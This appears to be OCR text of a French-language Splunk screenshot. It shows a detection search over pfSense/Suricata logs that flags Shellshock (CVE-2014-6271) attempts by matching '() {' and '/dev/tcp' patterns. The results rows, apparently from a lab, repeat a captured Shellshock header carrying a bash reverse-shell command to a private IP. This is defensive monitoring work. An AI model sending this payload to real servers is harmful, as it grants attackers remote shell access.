 Non sécurisé http://192.168.100.20:8000/fr-FR/app/search/search?q=search index%3Dpf 90 %
splunk>enterprise Applications Administrator 1 Messages Paramètres Activité Aide Rechercher
Recherche Analytique Jeux de données Rapports Alertes Tableaux de bord Search & Reporting
Nouvelle recherche Enregistrer sous Créer une vue de table Fermer
index=pfsense sourcetype=syslog suricata Intervalle de temps: Depuis 21/01/2026
| rex field=_raw "(?<json>\{.*\})$"
| spath input=json
| search event_type=http OR event_type=alert
| eval ua=coalesce('http.http_user_agent', http_user_agent, user_agent, 'http_user_agent', "")
| where match(ua,"\\(\\) \\{") OR match(ua,"(?i)/dev/tcp") OR match(_raw,"\\(\\) \\{") OR match(_raw,"(?i)/dev/tcp")
| eval severity="CRITICAL"
| eval attack="Shellshock (CVE-2014-6271)"
| table _time host event_type src_ip src_port dest_ip dest_port ua attack severity
| sort - _time
23 événements (21/01/2026 00:00:00,000 à 25/01/2026 20:20:19,000) Aucun échantillon d'événement Tâche Mode Intelligent
Événements Patterns Statistiques (23) Visualisation
Afficher: 20 par page Format Aperçu : activé < Préc 1 2 Suiv. >
_time host event_type src_ip src_port dest_ip dest_port ua attack severity
2026-01-21 10:03:28 192.168.100.1 http 192.168.100.38 50218 192.168.200.20 80 () { :; }; /bin/bash -c "bash -i >& Shellshock CRITICAL
/dev/tcp/192.168.100.38/54321 0>&1" (CVE-2014-6271)
2026-01-21 09:53:24 192.168.100.1 http 192.168.100.38 33270 192.168.200.20 80 () { :; }; /bin/bash -c "bash -i >& Shellshock CRITICAL
/dev/tcp/192.168.100.38/54321 0>&1" (CVE-2014-6271)
2026-01-21 09:02:25 192.168.100.1 http 192.168.100.38 39264 192.168.200.20 80 () { :; }; /bin/bash -c "bash -i >& Shellshock CRITICAL
/dev/tcp/192.168.100.38/54321 0>&1" (CVE-2014-6271)
2026-01-21 08:53:58 192.168.100.1 http 192.168.100.38 39038 192.168.200.20 80 () { :; }; /bin/bash -c "bash -i >& Shellshock CRITICAL
/dev/tcp/192.168.100.38/54321 0>&1" (CVE-2014-6271)